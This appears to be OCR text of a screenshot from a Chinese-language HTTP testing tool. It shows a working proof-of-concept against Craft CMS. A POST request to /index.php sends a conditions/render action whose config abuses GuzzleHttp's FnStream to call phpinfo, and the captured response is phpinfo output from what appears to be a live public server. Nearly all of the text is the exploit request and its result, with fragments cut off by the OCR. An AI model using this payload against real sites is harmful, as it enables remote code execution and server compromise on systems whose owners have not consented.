 Request
数据包扫描
热加载
构造请求
1 POST /index.php HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
4 Connection: close
5 Content-Length auto : 238
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8
9 action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config={"name":"test[userCondition]",
"as xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream",    "__construct()": [{"close":null}],"_fn_close":"phpinfo"}}
10
phpinfo()
127.0.0.1:61814/09150403-f9c8-45aa-ae89-2d...
4
Y
PHP Version 7.0.13-1+deb.sury.org~xenial+1
System Linux sparkling-willow 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 20
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/fpm
Loaded Configuration File /etc/php/7.0/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.0/fpm/conf.d
Additional .ini files parsed /etc/php/7.0/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.0/fpm/conf.d/10-opcache.ini,
/etc/php/7.0/fpm/conf.d/10-pdo.ini, /etc/php/7.0/fpm/conf.d/15-xml.ini, /etc/php/7.0/
bcmath.ini, /etc/php/7.0/fpm/conf.d/20-calendar.ini, /etc/php/7.0/fpm/conf.d/20-ctype
/etc/php/7.0/fpm/conf.d/20-curl.ini, /etc/php/7.0/fpm/conf.d/20-dom.ini, /etc/php/7.0/
exif.ini, /etc/php/7.0/fpm/conf.d/20-fileinfo.ini, /etc/php/7.0/fpm/conf.d/20-ftp.ini,
/etc/php/7.0/fpm/conf.d/20-gd.ini, /etc/php/7.0/fpm/conf.d/20-gettext.ini, /etc/php/7.
iconv.ini, /etc/php/7.0/fpm/conf.d/20-igbinary.ini, /etc/php/7.0/fpm/conf.d/20-imagick
/etc/php/7.0/fpm/conf.d/20-imap.ini, /etc/php/7.0/fpm/conf.d/20-intl.ini, /etc/php/7.0
json.ini, /etc/php/7.0/fpm/conf.d/20-mbstring.ini, /etc/php/7.0/fpm/conf.d/20-mcrypt.i
/etc/php/7.0/fpm/conf.d/20-msgpack.ini, /etc/php/7.0/fpm/conf.d/20-mysqli.ini,
/etc/php/7.0/fpm/conf.d/20-pdo_mysql.ini, /etc/php/7.0/fpm/conf.d/20-pdo_pgsql.ini,
Responses
101450bytes / 751ms
美化
渲染
请输入定位响应
远端地址:127.0.0.1:7890; 响应时
间:751ms; 总耗时:755ms; URL:htt
p://3.248.94.160/index.php
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Fri, 22 Sep 2023 06:32:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 101450
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml"><head>
11 <style type="text/css">
12 body {background-color: #fff; color: #222; font-family: sans-serif;}
13 pre {margin: 0; font-family: monospace;}
14 a:link {color: #009; text-decoration: none; background-color: #fff;}
15 a:hover {text-decoration: underline;}
16 table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
17 .center {text-align: center;}
18 .center table {margin: 1em auto; text-align: left;}
19 .center th {text-align: center !important;}
20 td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
21 h1 {font-size: 150%;}
22 h2 {font-size: 125%;}
23 .p {text-align: left;}
24 .e {background-color: #ccf; width: 300px; font-weight: bold;}
25 .h {background-color: #99c; font-weight: bold;}
26 .v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
27 .v i {color: #999;}
28 img {float: right; border: 0;}
29 hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
30 </style>
31 <title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
32 <body><div class="center">
33 <table>
34 <tr class="h"><td>
35 <a href="http://www.php.net/"><img border="0" src="data:image/png;base64,